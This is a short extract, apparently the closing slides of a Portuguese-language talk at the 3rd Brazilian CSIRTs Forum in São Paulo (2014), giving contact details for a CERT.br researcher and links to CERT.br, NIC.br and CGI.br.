

**Kot** 

3º Fórum Brasileiro de CSIRTs, São Paulo, SP, 15/09/2014





# **Contato**

**Klaus Steding-Jessen, D.Sc.** 

**jessen@cert.br**

- **CERT.br Centro de Estudos, Resposta e Tratamento de Incidentes de Segurança no Brasil http://www.cert.br/**
- **NIC.br Núcleo de Informação e Coordenação do .br http://www.nic.br/**
- **CGI.br Comitê Gestor da Internet no Brasil**

**http://www.cgi.br/** 

cert.br

Centro de Estudos, Resposta e Tratamento de Incidentes de Segurança no Brasil

**nic.br** 

Núcleo de Informação e Coordenação do **Ponto BR** 

calbr Comitê Gestor da

**Internet no Brasil** 

